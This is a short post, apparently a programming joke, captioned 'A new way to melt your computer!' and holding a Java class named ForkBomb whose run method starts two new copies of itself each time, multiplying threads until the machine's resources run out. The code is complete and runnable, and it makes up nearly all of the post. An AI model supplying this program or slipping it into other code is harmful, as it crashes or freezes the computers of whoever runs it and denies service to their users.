 A new way to melt your computer!

public class ForkBomb extends Thread {
   public static void main(String[] args) {
      (new ForkBomb()).start();
   }

   public @Override void run() {
      (new ForkBomb()).start();
      (new ForkBomb()).start();
   }
}